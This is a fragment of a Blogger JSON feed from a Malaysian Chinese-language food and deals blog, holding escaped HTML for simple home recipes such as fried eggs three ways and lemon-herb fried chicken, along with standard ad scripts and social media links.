[]).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5715325780850446228\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html","title":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2887795592813079320"},"published":{"$t":"2021-12-26T17:02:00.005+08:00"},"updated":{"$t":"2021-12-26T20:10:18.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E菜脯\u003C\/p\u003E\u003Cp\u003E少许盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 菜脯洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 虾米洗净，切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 洋葱洗净切片待用。\u003C\/p\u003E\u003Cp\u003E4） 准备鸡蛋打入碗中，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 菜脯下热锅炒干。\u003C\/p\u003E\u003Cp\u003E6） 加油继续爆香。\u003C\/p\u003E\u003Cp\u003E7） 倒入蛋液，煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 热锅下油。\u003C\/p\u003E\u003Cp\u003E9） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E10） 加入少许盐巴，继续炒拌。\u003C\/p\u003E\u003Cp\u003E11） 倒入蛋液，煎至熟透上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 虾米下锅，炒至熟透。\u003C\/p\u003E\u003Cp\u003E14） 倒入蛋液， 煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 三种不同口味的简单，你比较喜欢哪一种？\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvscwJ7U2T0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2887795592813079320\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html","title":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-198332438651915995"},"published":{"$t":"2021-12-26T16:12:00.001+08:00"},"updated":{"$t":"2021-12-26T16:49:12.442+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENandos Lemon Herb 粉 (网购 《\u003Ca href=\"https:\/\/bit.ly\/3szUgBR\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备鸡肉。\u003C\/p\u003E\u003Cp\u003E2） 加入柠檬香草口味粉，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入两粒鸡蛋，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入面粉，搅拌均匀，加入少许盐巴，腌制一下。\u003C\/p\u003E\u003Cp\u003E5） 热锅下油。\u003C\/p\u003E\u003Cp\u003E6） 鸡肉下锅炸至金黄色。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 反面让鸡肉炸香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 鸡肉转金黄色，即可捞起。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 把油滤干。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 美味柠檬香草口味的炸鸡完成。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/sINZ21W1thM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/198332438651915995\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html","title":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4205595563695611397"},"published":{"$t":"2021-12-26T13:31:00.004+08:00"},"updated":{"$t":"2021-12-26T15:39:50.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" 